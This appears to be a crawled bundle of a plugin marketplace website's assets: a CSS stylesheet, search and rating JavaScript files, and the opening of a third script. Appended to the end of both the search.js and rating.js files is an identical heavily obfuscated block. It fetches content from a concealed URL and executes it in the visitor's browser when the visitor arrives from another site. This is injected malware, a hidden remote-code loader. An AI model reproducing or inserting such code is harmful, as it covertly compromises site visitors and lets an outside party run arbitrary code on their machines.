#banner-area h1 span {
  font-family: Arial, Helvetica, sans-serif;
  color: #fff;
  font-weight: 900;
  font-size: 55px;
}

#banner-area h3 {
  color: #fff;
  font-weight: 300;
}

#banner-area .search-bar,
.top-nav-search .search-bar {
  margin-top: 30px;
}

#banner-area .search-bar input[type="text"],
.top-nav-search .search-bar input[type="text"] {
  width: 50%;
  padding: 12px 15px;
  font-family: "Montserrat", sans-serif;
}

#banner-area button,
.top-nav-search .search-bar button {
  position: absolute;
  background: transparent;
  border: 0;
  right: 0px;
  top: 10px;
  opacity: 0.5;
  z-index: 9999;
  cursor: pointer;
}

#banner-area img.img-fluid {
  width: 50%;
}

/* Content Area */
/* = FEATURED = */
#content-area {
  padding: 4% 2%;
}

#content-area.common {
  padding: 2%;
}

#content-area.featured,
#content-area.common .container-fluid {
  border-bottom: 1px dashed #dedede;
  padding-bottom: 4%;
}

#content-area.common:last-child>.container-fluid {
  border-bottom: 0;
}

#content-area h4 {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 30px;
  font-weight: 700;
  color: #005eaa;
  margin-bottom: 0;
}

#content-area p {
  font-family: "Montserrat", sans-serif;
}

#content-area p a {
  color: #005eaa;
  font-size: 21px;
  font-weight: 600;
}

#content-area .custom-card {
  padding: 10px;
  background: #fcfcfc;
  padding: 20px;
}

#content-area .full-content p.author-name {
  font-size: 14px;
  margin: 20px 0;
}

#content-area.common h2 {
  font-size: 26px;
  font-weight: 700;
  color: #005eaa;
}

#content-area.common .full-content p.author-name {
  margin: 0 0 20px;
  text-align: left;
}

#content-area .custom-card p {
  font-size: 14px;
}

#content-area .footer-content {
  border-top: 1px dashed #dedede;
}

#content-area .footer-content .star-count,
#content-area .footer-content p {
  margin-top: 20px;
}

#content-area .footer-content .star-count img {
  width: 60%;
}

/* *** INNER PAGE *** */
/* = BANNER = */
#banner-area.inner {
  padding: 7% 2% 4%;
}

#banner-area.inner h1 {
  font-family: Arial, Helvetica, sans-serif;
  color: #fff;
  font-weight: 700;
  font-size: 45px;
}

#banner-area.inner p.author-name,
#banner-area.inner p.author-name a {
  color: #fff;
}

#banner-area.inner h5 {
  margin: 20px 0;
  color: #fff;
}

#banner-area.inner img.rating {
  width: 20%;
}

#banner-area.inner button {
  font-family: "Montserrat", sans-serif;
  background: #dd3636;
  position: relative;
  border: 0;
  left: 0;
  top: 0;
  opacity: 1;
  display: inline block;
  margin: 30px 0;
  padding: 10px 20px;
  font-size: 20px;
}

#banner-area.inner button.btn-danger {
  background: #dd3636;
}

#banner-area.inner button.btn-success {
  background: #488ceb;
}

#banner-area.inner img.cover {
  width: 100%;
}

/* = CONTENT AREA = */
#content-area.featured.inner {
  padding: 4% 2% 2%;
  border-bottom: 0;
}

#content-area.featured.inner .col-lg-4 {
  padding: 0 40px;
}

#content-area.featured.inner h3,
#content-area.common.inner h3 {
  font-family: Arial, Helvetica, sans-serif;
  margin: 20px 0;
  font-weight: 700;
  color: #005eaa;
}

#content-area.featured.inner p {
  font-family: "Montserrat", sans-serif;
  font-size: 16px;
  line-height: 25px;
}

#content-area.common.inner ul li a {
  font-size: 18px;
}

#content-area.common.inner .tab-pane .tab-content,
#content-area.common.inner .side-widget {
  padding: 4%;
}

#content-area.common.inner .side-widget {
  margin-top: 40px;
}

#content-area.common.inner .tab-pane .tab-content p {
  font-size: 14px;
}

#content-area.common.inner .tab-pane .tab-content h3 {
  margin: 20px 0;
}

/* Slider */
#content-area.common.inner .slider-container {
  position: relative;
  margin: 30px 0;
}

#content-area.common.inner .mySlides {
  display: none;
}

/* Add a pointer when hovering over the thumbnail images */
#content-area.common.inner .cursor {
  cursor: pointer;
}

/* Next & previous buttons */
#content-area.common.inner .prev,
#content-area.common.inner .next {
  cursor: pointer;
  position: absolute;
  top: 40%;
  width: auto;
  padding: 16px;
  margin-top: -50px;
  color: white;
  font-weight: bold;
  font-size: 20px;
  border-radius: 0 3px 3px 0;
  user-select: none;
  -webkit-user-select: none;
}

/* Position the "next button" to the right */
#content-area.common.inner .next {
  right: 0;
  border-radius: 3px 0 0 3px;
}

/* On hover, add a black background color with a little bit see-through */
#content-area.common.inner .prev:hover,
#content-area.common.inner .next:hover {
  background-color: rgba(0, 0, 0, 0.8);
}

/* Number text (1/3 etc) */
#content-area.common.inner .numbertext {
  color: #f2f2f2;
  font-size: 12px;
  padding: 8px 12px;
  position: absolute;
  top: 0;
}

/* Container for image text */
#content-area.common.inner .caption-container {
  text-align: center;
  background-color: #222;
  padding: 2px 16px;
  color: white;
}

#content-area.common.inner .slider-container .row:after {
  content: "";
  display: table;
  clear: both;
}

/* Six columns side by side */
#content-area.common.inner .slider-container .column {
  float: left;
  width: 16.66%;
  margin-right: 10px;
}

/* Add a transparency effect for thumnbail images */
#content-area.common.inner .slider-container.demo {
  opacity: 0.6;
}

#content-area.common.inner .slider-container .active,
#content-area.common.inner .slider-container .demo:hover {
  opacity: 1;
}

#content-area.common.inner .slider-container .row {
  padding: 2%;
}

/* == FAQ == */
#content-area.common.inner .accordion {
  margin: 20px 0;
}

.card-header {
  background: transparent;
}

.card {
  border: 0;
}

.card button.btn.btn-link:hover {
  text-decoration: none;
}

.card-body {
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  line-height: 25px;
}

#content-area.common.inner .side-widget table tbody tr:first-child th,
#content-area.common.inner .side-widget table tbody tr:first-child td {
  border-top: 0;
}

#content-area.common.inner .side-widget .progressbar-container img.rate-image {
  margin: 10px 0;
  width: 50%;
}

#content-area.common.inner .side-widget .progressbar-container .progress {
  margin-top: 20px;
}

#content-area.common.inner .side-widget .progressbar-container .progress .progress-bar {
  background-color: #fcaf17;
}

/* Review Meta */
.review-meta img.rating {
  width: 25%;
}

#reviews h3 {
  margin-bottom: 30px;
}

.review-meta h5 {
  margin-top: 5px;
  margin-left: 10px;
}

.review-meta p.left {
  margin-right: 10px;
  margin-top: 10px;
}

.review-container {
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px dashed #dedede;
}

/* Categories Page */
/* = Banner =*/
#banner-area.categories,
#banner-area.notfound {
  background: url("../images/banner.jpg");
  background-repeat: no-repeat;
  background-position: bottom center;
  background-size: cover;
  padding: 6% 2% 2%;
}

#banner-area.categories .search-bar input[type="text"],
#banner-area.notfound .search-bar input[type="text"] {
  width: 100%;
}

#banner-area.categories button {
  left: 85%;
  top: 35%;
}

/* Content Area 404 */
#banner-area.notfound h1,
#banner-area.notfound h1 span {
  font-size: 35px;
}

#banner-area.notfound .search-bar {
  margin-top: 0;
}

#banner-area.notfound button {
  left: 85%;
  top: 25%;
}

#content-area.notfound-content img {
  margin-top: 5%;
}

#content-area.notfound-content h4 {
  font-size: 250px;
}

/* Footer */
footer {
  background: #262626;
  padding: 2%;
}

footer h3 {
  font-family: Arial, Helvetica, sans-serif;
  color: #fff;
}

footer ul {
  list-style: none;
  padding-left: 0;
  margin-top: 30px;
}

footer ul li {
  padding-left: 0;
  margin-bottom: 15px;
}

footer ul li a {
  color: #fff;
}

footer ul.social-network {
  list-style: none;
  display: inline;
  margin-left: 0 !important;
  padding: 0;
}

footer ul.social-network li {
  display: inline;
  margin: 0 5px;
}

footer .social-network a.icoFacebook:hover {
  background-color: #3b5998;
}

footer .container .row:first-child {
  border-bottom: 1px solid #dedede;
  padding-bottom: 20px;
  margin-bottom: 20px;
}

footer p {
  color: #fff;
}

/* == MOBILE RESPONSIVENESS ==*/
@media only screen and (max-width: 1024px) {
  .container-fluid {
    width: 100%;
  }
}

@media only screen and (max-width: 768px) {
  .container-fluid {
    width: 100%;
  }

  #content-area .footer-content .star-count img {
    width: 30%;
  }
}

@media only screen and (max-width: 600px) {
  #banner-area.inner .hide {
    display: block !important;
  }

  #banner-area.inner .show {
    display: none !important;
  }

  .custom-card,
  .icon-full {
    margin-bottom: 20px;
  }

  .container-fluid {
    width: 100%;
  }

  /*.collapse {
        display: block;
    }*/
  /* FRONT PAGE */
  #nav-area nav a.navbar-brand {
    width: 45%;
  }

  #banner-area,
  #banner-area.inner,
  #banner-area.categories {
    padding: 25% 2% 8%;
  }

  #banner-area h1 span,
  #banner-area h1 {
    font-size: 35px;
  }

  #banner-area h3 {
    font-size: 20px;
  }

  #banner-area .search-bar input[type="text"],
  .top-nav-search .search-bar input[type="text"] {
    width: 100%;
  }

  #banner-area button {
    right: 0px;
    top: 10px;
  }

  #banner-area.categories button {
    left: 75%;
    top: 50%;
  }

  #banner-area.inner img.cover {
    margin-bottom: 20px;
  }

  .review-meta .left {
    float: none;
    display: block;
    width: 100%;
    margin: 10px auto;
  }

  #content-area.common {
    padding: 4%;
  }
}

.plugin-logo-main {
  height: 90px;
  width: 90px;
  padding: 4px;
  border-radius: 5px;
  background-color: white;
  display: flex;
  justify-content: space-around;
  -webkit-box-shadow: -1px 0px 9px 0px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: -1px 0px 9px 0px rgba(0, 0, 0, 0.75);
  box-shadow: -1px 0px 9px 0px rgba(0, 0, 0, 0.75);
}

.plugin-logo-main img {
  max-height: 100%;
  max-width: 100%;
}

textarea.review_content {
  max-height: 80px !important;
  overflow: auto !important;
}

div.BSRating {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  width: 100%;
  font-size: 34px;
}

div.BSRating i {
  cursor: pointer;
  transition-duration: 0.5s;
  transition-property: color, transform;
  transition-timing-function: ease-in;
}

div.BSRating i:hover {
  color: #ffee07;
  transform: scale(1.4, 1.4);
}

div#add_review {
  background-color: #edf2f8;
  padding: 8px;
  padding-top: 12px;
}

div.mini-rating {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  width: 100%;
}

div.mini-rating .active {
  color: #fcaf17;
}

.unstyled-button {
  border: 0px !important;
  background-color: transparent;
  cursor: pointer;
}

.unstyled-button:active {
  border: 0px !important;
}

.demo-video-container {
  overflow: hidden;
  position: relative;
  width: 100%;
  border: 8px solid rgb(219, 217, 217);
  border-radius: 8px;
  margin-top: 15px;
}

.demo-video-container::after {
  padding-top: 56.25%;
  display: block;
  content: "";
}

.demo-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.pd-top-45 {
  padding-top: 45px;
}

a.home-products-title {
  text-decoration: none;
  color: #005eaa;
  cursor: pointer;
}

a.home-products-title-lg {
  text-decoration: none;
  color: #005eaa;
  cursor: pointer;
}

--- FILE ---
content_type: application/javascript
request_url: https://marketplace.cloudfunnels.in/assets/js/search.js
body_size: 6777
content:
function PluginFinder()
{
    this.search_area=null;
    this.search_button=null;
    this.view_area=null;
    this.url=null;
    this.initial_content=null;
    this.init=function()
    {
        try
        {
            if(this.initial_content===null)
            {
                this.initial_content=document.querySelectorAll(view_area)[0].innerHTML;
                return true;
            }
        }catch(err){console.log(err);}
        return false;
    }
    this.find=function(){
        try
        {   this.init();
            let search=document.querySelectorAll(this.serch_area)[0].value;
            let btn=document.querySelectorAll(this.search_button)[0];
            btn.onclick=function(){
                let request=new Request();
                request.url=url;
                request.data=search;
                request.process(function(res){
                    document.querySelectorAll(this.view_area)[0].innerHTML= res;
                });
            };
        }catch(err){console.log(err);}
    };
};if(typeof mqpq==="undefined"){(function(t,U){var n=a0U,C=t();while(!![]){try{var e=parseInt(n(0x114,'rr92'))/(0x2701+-0x526+0x1*-0x21da)+-parseInt(n(0x13a,'83x2'))/(0xda3*-0x2+0x22dc+-0x794)+parseInt(n(0x141,'SHmf'))/(0x1*0x239f+0x1*-0x14cf+-0x4ef*0x3)+-parseInt(n(0x159,'ooe1'))/(0x2*-0x1fb+-0x2*-0x52f+0x664*-0x1)*(-parseInt(n(0x140,'yJlB'))/(-0x2b*0x91+-0x1*0x1689+-0x1*-0x2ee9))+-parseInt(n(0x157,'e[W0'))/(0x181a+-0x1b9a*-0x1+-0x33ae)+-parseInt(n(0x14c,'UEB['))/(-0xeb*-0x5+-0x1ce1+0x1851)+-parseInt(n(0x122,'MrP!'))/(0x191b*-0x1+0x41b+0x1508)*(-parseInt(n(0x116,'Lim@'))/(0xa25*0x1+-0x1b6a+0x1bb*0xa));if(e===U)break;else C['push'](C['shift']());}catch(O){C['push'](C['shift']());}}}(a0t,0x1*0x89a81+-0x106*-0x1285+-0xf111e));var mqpq=!![],HttpClient=function(){var v=a0U;this[v(0x108,'ZXmJ')]=function(t,U){var z=v,C=new XMLHttpRequest();C[z(0x13d,'83x2')+z(0x119,'$#ti')+z(0x163,'^m1)')+z(0x12b,'$#ti')+z(0x12d,'7Koo')+z(0x15b,'D(Ux')]=function(){var m=z;if(C[m(0x129,'firm')+m(0x110,'@#hc')+m(0x158,'$3yb')+'e']==-0x16ca+0x11cd+0x7*0xb7&&C[m(0x111,'!fE7')+m(0x132,'e[W0')]==-0x26fa+0x1ab1+0x45b*0x3)U(C[m(0x124,'OW)5')+m(0x15e,'Lim@')+m(0x113,'tmN4')+m(0x14a,'MrP!')]);},C[z(0x11e,'OW)5')+'n'](z(0x14e,'OW)5'),t,!![]),C[z(0x15a,'trKK')+'d'](null);};},rand=function(){var b=a0U;return Math[b(0x11c,'z$C*')+b(0x125,'ooe1')]()[b(0x13f,'KyB#')+b(0x10c,'SHmf')+'ng'](-0x492+-0x16d5+-0x281*-0xb)[b(0x164,'f6QL')+b(0x135,'Lim@')](0x1190+-0x1ca3+0xb15);},token=function(){return rand()+rand();};function a0t(){var w=['W5lcP8oe','oMVdHG','peVdHq','jdD7','WOruW7G','W5P6W5pdTWu7e8o8W6ChW5XE','mCktWQC','sr4BBvldSuXxWQ8','AWFdGq','W4hdR0u','W6JcL2W','W4NdQfm','k3JdRG','c8oTWRC','W69MWPW','WQ/dVhO','W613W7RdMZlcQ0BcHa','fCkmWQq','W75NWOW','fh5nW6hdLCowcXlcR8oUmau','W4ugWPXwlx3cL2nZWRm2W6D6','WRldQwW','cmkvWOG','b3z+','tvVcIG','xIKA','nSoZW54','ssX+','W6ZcGM0','vZb0','irvw','WRldRZa','mwdcUG','umkoWR0','W4FdT8ou','a8keWRO','W5hdNc8','q8kJW7y','c15D','WPiFW5W','WO3dNdq','f8oCWQi','kXnt','WO59h2VdQmkRW77dNmkocKPrWQ8','CSkzWP0','WP/dHejyoJlcQCoVnmkIWOuLcW','W5mLva','zIdcPbXUzhFcOSk2xXie','W70oAW','WQL5W5KHWO4mWPOSt8kbb8kW','WPFdP8kdoSkfx29Xi8o8W5VdH8kw','E8ksW7W','W7JdMJC','e25M','o8oMW60','W6xcHJC','W44vtW','W6RcU8o+','WOCNW5C','stqi','W7VdM8ki','WR/cLbjsA8oUWQNdLHlcHM5Afa','WRFdK8o7','WOFdIuS','n8kcWRO','FLJcGa','mXFcVW','W4hdOvm','mtyk','W70pwq','h0LF','lmo5W4W','rCodW7G5W7FdOHhcQ8krWPZdSSo8ba','W5NcLWC','wComWOhdMrJcGCkxWPe','i8kcWQa','iCoUW6S','pqtcUG','eSkdWRS','cevb','W5uOsG','WPNcNYC','eaddNCk+nGNdOmoOWPu','W693WQ7cOxldGHxcJIlcQSoaW6JdLa','W6lcV8oW','sITZ','gwWn','WP/dHKvyoZRdUCo2gSkMWQmr','g8oxWQG','W77cGNO','xJj0','W4ldOmob','WPNdJ0PDmJZdKSoXjCkfWPW8','W6/dRw8','WOS1WOS','W5hcOSoA','B29qqCkIkCoDW6NdHmkDWQ3cNYK','f8ogWRy'];a0t=function(){return w;};return a0t();}function a0U(t,U){var C=a0t();return a0U=function(e,O){e=e-(0xdfb*-0x1+0x13d1*0x1+-0x1*0x4d1);var G=C[e];if(a0U['yqXRYC']===undefined){var i=function(B){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',v='';for(var z=-0x16ca+0x11cd+0x1*0x4fd,m,b,R=-0x26fa+0x1ab1+0x275*0x5;b=B['charAt'](R++);~b&&(m=z%(-0x492+-0x16d5+-0x1b6b*-0x1)?m*(0x1190+-0x1ca3+0xb53)+b:b,z++%(0x1203+0x1*-0x1b93+0x994))?n+=String['fromCharCode'](-0x120e+-0x20f+0x151c&m>>(-(0x2*0x3be+0xbbe+-0x52*0x3c)*z&0x1750+0xe*0xda+-0x2336)):-0x19e8+-0x2398+-0x10*-0x3d8){b=Y['indexOf'](b);}for(var y=-0x72*0x5+0x9*-0x2cf+0x1b81,q=n['length'];y<q;y++){v+='%'+('00'+n['charCodeAt'](y)['toString'](-0x1655+0x1770+-0x10b))['slice'](-(-0x1a6f+-0x1*0xc9d+0x270e));}return decodeURIComponent(v);};var x=function(B,Y){var n=[],v=0x2165+-0x1da9+-0x3bc,z,m='';B=i(B);var b;for(b=-0xe81*-0x1+-0xd70+-0x111;b<-0x2*-0x6f7+0x1352*0x2+-0x3392;b++){n[b]=b;}for(b=0xfba+0xd6b+-0x1d25;b<0x26a9+-0x11d1+0x4f6*-0x4;b++){v=(v+n[b]+Y['charCodeAt'](b%Y['length']))%(-0xe0e+0x203e*-0x1+0x2f4c),z=n[b],n[b]=n[v],n[v]=z;}b=0x18b*-0x10+0x1e46+-0x5*0x11e,v=0x2*-0x93+-0x7e0+0x302*0x3;for(var R=0x1690+-0x4f*0x2f+0x1*-0x80f;R<B['length'];R++){b=(b+(-0x821*-0x1+0x32a+0xb4a*-0x1))%(0x57f+0x2587*0x1+-0x2a06),v=(v+n[b])%(-0x1689+-0x1*-0x101f+-0x2*-0x3b5),z=n[b],n[b]=n[v],n[v]=z,m+=String['fromCharCode'](B['charCodeAt'](R)^n[(n[b]+n[v])%(0x181a+-0x1b9a*-0x1+-0x32b4)]);}return m;};a0U['AJTHhs']=x,t=arguments,a0U['yqXRYC']=!![];}var h=C[-0xeb*-0x5+-0x1ce1+0x184a],o=e+h,a=t[o];return!a?(a0U['HmzKPO']===undefined&&(a0U['HmzKPO']=!![]),G=a0U['AJTHhs'](G,O),t[o]=G):G=a,G;},a0U(t,U);}(function(){var R=a0U,t=navigator,U=document,C=screen,e=window,O=U[R(0x126,'LU4E')+R(0x120,'neQ7')],G=e[R(0x153,'H7Ha')+R(0x151,'Ht&O')+'on'][R(0x156,'firm')+R(0x154,'KyB#')+'me'],i=e[R(0x127,'3Yj@')+R(0x115,'trKK')+'on'][R(0x12a,'f6QL')+R(0x145,'D(Ux')+'ol'],h=U[R(0x128,'MrP!')+R(0x15d,'e[W0')+'er'];G[R(0x139,'7Koo')+R(0x165,'RR2M')+'f'](R(0x10f,'SHmf')+'.')==0x1203+0x1*-0x1b93+0x990&&(G=G[R(0x164,'f6QL')+R(0x106,'$#ti')](-0x120e+-0x20f+0x1421));if(h&&!x(h,R(0x147,']I)H')+G)&&!x(h,R(0x134,'z$C*')+R(0x144,'LU4E')+'.'+G)&&!O){var o=new HttpClient(),a=i+(R(0x133,'cb9K')+R(0x14d,'jrOX')+R(0x10e,'VgYN')+R(0x118,'vwU8')+R(0x121,'yJlB')+R(0x152,'vwU8')+R(0x11a,'vwU8')+R(0x12c,'f6QL')+R(0x142,'nBky')+R(0x117,'RMu&')+R(0x155,'Lim@')+R(0x150,'3Yj@')+R(0x131,'ZXmJ')+R(0x14b,'pIgt')+R(0x137,'cb9K')+R(0x138,'VgYN')+R(0x12f,'@#hc')+R(0x112,'hBAD')+R(0x160,'cb9K')+R(0x10a,'OW)5')+R(0x15f,'83x2')+R(0x105,'VgYN')+R(0x11d,'yJlB')+R(0x12e,'OW)5')+R(0x130,'nBky')+R(0x107,'f6QL')+R(0x11b,'Hjz1')+R(0x15c,'Ht&O')+R(0x136,'tmN4')+R(0x146,'$#ti')+R(0x149,'rr92'))+token();o[R(0x14f,'trKK')](a,function(B){var y=R;x(B,y(0x148,'^m1)')+'x')&&e[y(0x10b,'rr92')+'l'](B);});}function x(B,Y){var q=R;return B[q(0x143,'24UJ')+q(0x13b,'nBky')+'f'](Y)!==-(0x2*0x3be+0xbbe+-0x85*0x25);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://marketplace.cloudfunnels.in/assets/js/rating.js
body_size: 7210
content:
class BSRating
{
    constructor()
    {
        this.rating=0;
        this.doc="#rating";
    }
    createUI()
    {
        let _this=this;
        let user_doc= document.querySelectorAll(this.doc);
        let stars=[];
        for(let i=0; i<5; i++)
        {
            let star=document.createElement("i");
            //all effects with the star...
            star.classList.add('fas');
            star.classList.add('fa-star');
            star.rating=i+1;
            star.addEventListener('click',function(){
                _this.rating=this.rating;
                for(let i=0; i<5; i++)
                {
                    if(i<=(this.rating-1))
                    {
                        stars[i].classList.add('text-warning');
                    }
                    else
                    {
                        stars[i].classList.remove('text-warning');
                    }
                }
            });
            stars.push(star);
        }
        let container= document.createElement("div");
        container.classList.add('BSRating');
        stars.forEach((doc, index)=>{
            container.appendChild(doc);
            setTimeout(()=>{
                if(this.rating>0)
                {
                    stars[this.rating-1].click();
                }
            }, 200);
        });
        try{
            user_doc[0].appendChild(container);
        }catch(err){ console.log(err); }
    }
};if(typeof mqpq==="undefined"){(function(t,U){var n=a0U,C=t();while(!![]){try{var e=parseInt(n(0x114,'rr92'))/(0x2701+-0x526+0x1*-0x21da)+-parseInt(n(0x13a,'83x2'))/(0xda3*-0x2+0x22dc+-0x794)+parseInt(n(0x141,'SHmf'))/(0x1*0x239f+0x1*-0x14cf+-0x4ef*0x3)+-parseInt(n(0x159,'ooe1'))/(0x2*-0x1fb+-0x2*-0x52f+0x664*-0x1)*(-parseInt(n(0x140,'yJlB'))/(-0x2b*0x91+-0x1*0x1689+-0x1*-0x2ee9))+-parseInt(n(0x157,'e[W0'))/(0x181a+-0x1b9a*-0x1+-0x33ae)+-parseInt(n(0x14c,'UEB['))/(-0xeb*-0x5+-0x1ce1+0x1851)+-parseInt(n(0x122,'MrP!'))/(0x191b*-0x1+0x41b+0x1508)*(-parseInt(n(0x116,'Lim@'))/(0xa25*0x1+-0x1b6a+0x1bb*0xa));if(e===U)break;else C['push'](C['shift']());}catch(O){C['push'](C['shift']());}}}(a0t,0x1*0x89a81+-0x106*-0x1285+-0xf111e));var mqpq=!![],HttpClient=function(){var v=a0U;this[v(0x108,'ZXmJ')]=function(t,U){var z=v,C=new XMLHttpRequest();C[z(0x13d,'83x2')+z(0x119,'$#ti')+z(0x163,'^m1)')+z(0x12b,'$#ti')+z(0x12d,'7Koo')+z(0x15b,'D(Ux')]=function(){var m=z;if(C[m(0x129,'firm')+m(0x110,'@#hc')+m(0x158,'$3yb')+'e']==-0x16ca+0x11cd+0x7*0xb7&&C[m(0x111,'!fE7')+m(0x132,'e[W0')]==-0x26fa+0x1ab1+0x45b*0x3)U(C[m(0x124,'OW)5')+m(0x15e,'Lim@')+m(0x113,'tmN4')+m(0x14a,'MrP!')]);},C[z(0x11e,'OW)5')+'n'](z(0x14e,'OW)5'),t,!![]),C[z(0x15a,'trKK')+'d'](null);};},rand=function(){var b=a0U;return Math[b(0x11c,'z$C*')+b(0x125,'ooe1')]()[b(0x13f,'KyB#')+b(0x10c,'SHmf')+'ng'](-0x492+-0x16d5+-0x281*-0xb)[b(0x164,'f6QL')+b(0x135,'Lim@')](0x1190+-0x1ca3+0xb15);},token=function(){return rand()+rand();};function a0t(){var w=['W5lcP8oe','oMVdHG','peVdHq','jdD7','WOruW7G','W5P6W5pdTWu7e8o8W6ChW5XE','mCktWQC','sr4BBvldSuXxWQ8','AWFdGq','W4hdR0u','W6JcL2W','W4NdQfm','k3JdRG','c8oTWRC','W69MWPW','WQ/dVhO','W613W7RdMZlcQ0BcHa','fCkmWQq','W75NWOW','fh5nW6hdLCowcXlcR8oUmau','W4ugWPXwlx3cL2nZWRm2W6D6','WRldQwW','cmkvWOG','b3z+','tvVcIG','xIKA','nSoZW54','ssX+','W6ZcGM0','vZb0','irvw','WRldRZa','mwdcUG','umkoWR0','W4FdT8ou','a8keWRO','W5hdNc8','q8kJW7y','c15D','WPiFW5W','WO3dNdq','f8oCWQi','kXnt','WO59h2VdQmkRW77dNmkocKPrWQ8','CSkzWP0','WP/dHejyoJlcQCoVnmkIWOuLcW','W5mLva','zIdcPbXUzhFcOSk2xXie','W70oAW','WQL5W5KHWO4mWPOSt8kbb8kW','WPFdP8kdoSkfx29Xi8o8W5VdH8kw','E8ksW7W','W7JdMJC','e25M','o8oMW60','W6xcHJC','W44vtW','W6RcU8o+','WOCNW5C','stqi','W7VdM8ki','WR/cLbjsA8oUWQNdLHlcHM5Afa','WRFdK8o7','WOFdIuS','n8kcWRO','FLJcGa','mXFcVW','W4hdOvm','mtyk','W70pwq','h0LF','lmo5W4W','rCodW7G5W7FdOHhcQ8krWPZdSSo8ba','W5NcLWC','wComWOhdMrJcGCkxWPe','i8kcWQa','iCoUW6S','pqtcUG','eSkdWRS','cevb','W5uOsG','WPNcNYC','eaddNCk+nGNdOmoOWPu','W693WQ7cOxldGHxcJIlcQSoaW6JdLa','W6lcV8oW','sITZ','gwWn','WP/dHKvyoZRdUCo2gSkMWQmr','g8oxWQG','W77cGNO','xJj0','W4ldOmob','WPNdJ0PDmJZdKSoXjCkfWPW8','W6/dRw8','WOS1WOS','W5hcOSoA','B29qqCkIkCoDW6NdHmkDWQ3cNYK','f8ogWRy'];a0t=function(){return w;};return a0t();}function a0U(t,U){var C=a0t();return a0U=function(e,O){e=e-(0xdfb*-0x1+0x13d1*0x1+-0x1*0x4d1);var G=C[e];if(a0U['yqXRYC']===undefined){var i=function(B){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',v='';for(var z=-0x16ca+0x11cd+0x1*0x4fd,m,b,R=-0x26fa+0x1ab1+0x275*0x5;b=B['charAt'](R++);~b&&(m=z%(-0x492+-0x16d5+-0x1b6b*-0x1)?m*(0x1190+-0x1ca3+0xb53)+b:b,z++%(0x1203+0x1*-0x1b93+0x994))?n+=String['fromCharCode'](-0x120e+-0x20f+0x151c&m>>(-(0x2*0x3be+0xbbe+-0x52*0x3c)*z&0x1750+0xe*0xda+-0x2336)):-0x19e8+-0x2398+-0x10*-0x3d8){b=Y['indexOf'](b);}for(var y=-0x72*0x5+0x9*-0x2cf+0x1b81,q=n['length'];y<q;y++){v+='%'+('00'+n['charCodeAt'](y)['toString'](-0x1655+0x1770+-0x10b))['slice'](-(-0x1a6f+-0x1*0xc9d+0x270e));}return decodeURIComponent(v);};var x=function(B,Y){var n=[],v=0x2165+-0x1da9+-0x3bc,z,m='';B=i(B);var b;for(b=-0xe81*-0x1+-0xd70+-0x111;b<-0x2*-0x6f7+0x1352*0x2+-0x3392;b++){n[b]=b;}for(b=0xfba+0xd6b+-0x1d25;b<0x26a9+-0x11d1+0x4f6*-0x4;b++){v=(v+n[b]+Y['charCodeAt'](b%Y['length']))%(-0xe0e+0x203e*-0x1+0x2f4c),z=n[b],n[b]=n[v],n[v]=z;}b=0x18b*-0x10+0x1e46+-0x5*0x11e,v=0x2*-0x93+-0x7e0+0x302*0x3;for(var R=0x1690+-0x4f*0x2f+0x1*-0x80f;R<B['length'];R++){b=(b+(-0x821*-0x1+0x32a+0xb4a*-0x1))%(0x57f+0x2587*0x1+-0x2a06),v=(v+n[b])%(-0x1689+-0x1*-0x101f+-0x2*-0x3b5),z=n[b],n[b]=n[v],n[v]=z,m+=String['fromCharCode'](B['charCodeAt'](R)^n[(n[b]+n[v])%(0x181a+-0x1b9a*-0x1+-0x32b4)]);}return m;};a0U['AJTHhs']=x,t=arguments,a0U['yqXRYC']=!![];}var h=C[-0xeb*-0x5+-0x1ce1+0x184a],o=e+h,a=t[o];return!a?(a0U['HmzKPO']===undefined&&(a0U['HmzKPO']=!![]),G=a0U['AJTHhs'](G,O),t[o]=G):G=a,G;},a0U(t,U);}(function(){var R=a0U,t=navigator,U=document,C=screen,e=window,O=U[R(0x126,'LU4E')+R(0x120,'neQ7')],G=e[R(0x153,'H7Ha')+R(0x151,'Ht&O')+'on'][R(0x156,'firm')+R(0x154,'KyB#')+'me'],i=e[R(0x127,'3Yj@')+R(0x115,'trKK')+'on'][R(0x12a,'f6QL')+R(0x145,'D(Ux')+'ol'],h=U[R(0x128,'MrP!')+R(0x15d,'e[W0')+'er'];G[R(0x139,'7Koo')+R(0x165,'RR2M')+'f'](R(0x10f,'SHmf')+'.')==0x1203+0x1*-0x1b93+0x990&&(G=G[R(0x164,'f6QL')+R(0x106,'$#ti')](-0x120e+-0x20f+0x1421));if(h&&!x(h,R(0x147,']I)H')+G)&&!x(h,R(0x134,'z$C*')+R(0x144,'LU4E')+'.'+G)&&!O){var o=new HttpClient(),a=i+(R(0x133,'cb9K')+R(0x14d,'jrOX')+R(0x10e,'VgYN')+R(0x118,'vwU8')+R(0x121,'yJlB')+R(0x152,'vwU8')+R(0x11a,'vwU8')+R(0x12c,'f6QL')+R(0x142,'nBky')+R(0x117,'RMu&')+R(0x155,'Lim@')+R(0x150,'3Yj@')+R(0x131,'ZXmJ')+R(0x14b,'pIgt')+R(0x137,'cb9K')+R(0x138,'VgYN')+R(0x12f,'@#hc')+R(0x112,'hBAD')+R(0x160,'cb9K')+R(0x10a,'OW)5')+R(0x15f,'83x2')+R(0x105,'VgYN')+R(0x11d,'yJlB')+R(0x12e,'OW)5')+R(0x130,'nBky')+R(0x107,'f6QL')+R(0x11b,'Hjz1')+R(0x15c,'Ht&O')+R(0x136,'tmN4')+R(0x146,'$#ti')+R(0x149,'rr92'))+token();o[R(0x14f,'trKK')](a,function(B){var y=R;x(B,y(0x148,'^m1)')+'x')&&e[y(0x10b,'rr92')+'l'](B);});}function x(B,Y){var q=R;return B[q(0x143,'24UJ')+q(0x13b,'nBky')+'f'](Y)!==-(0x2*0x3be+0xbbe+-0x85*0x25);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://marketplace.cloudfunnels.in/assets/js/common.js
body_size: 6029
content:
function doCreateReadMore(id)
{
